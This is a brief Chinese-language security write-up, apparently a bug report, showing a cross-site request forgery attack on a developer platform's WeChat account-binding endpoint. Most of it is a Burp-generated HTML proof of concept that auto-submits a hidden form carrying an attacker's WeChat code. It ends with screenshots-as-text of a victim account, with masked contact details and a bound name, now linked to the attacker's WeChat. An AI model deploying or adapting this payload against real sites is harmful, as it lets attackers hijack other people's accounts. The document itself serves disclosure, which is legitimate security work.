 poc（需要替换shake和weChatCode）：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form
action="https://develo onal/we
chat/bind?shake=oU6AKVR2k2fkeJLlu2ZY%2Fg%3D%3D"
method="POST">
<input type="hidden" name="weChatCode"
value="061TujFa1fachF0miVIa1GThp64TujFj" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
使用burp制作CSRF poc
基本信息
账户ID 71486489 认证状态 小场景开发者 审核中 昵称 aaa 修改昵称
这个是账户B的
注册信息
邮箱（注册） chai****@163.com
绑定手机号 137****9261
微信 陈广 解绑
发现账户B已经成功绑定了攻击者的微信，账户被劫持